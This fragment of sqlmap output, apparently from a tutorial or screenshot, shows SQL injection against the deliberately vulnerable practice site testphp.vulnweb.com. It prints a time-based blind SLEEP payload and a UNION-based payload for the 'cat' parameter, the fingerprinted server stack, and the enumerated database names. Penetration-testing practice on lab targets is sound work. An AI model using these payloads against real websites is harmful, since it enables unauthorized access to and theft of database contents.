 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))WEpQ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767871,0x4345646d636b6e577
86f4453776c545152694c484d51516c664b4d484a6e66464c6d,0x7176707171),NULL,NULL-- -
---
[20:47:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[20:47:17] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
KALI LINUX
"the quieter you become, the more you are able to hear"
[20:47:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:47:18 /2024-02-28/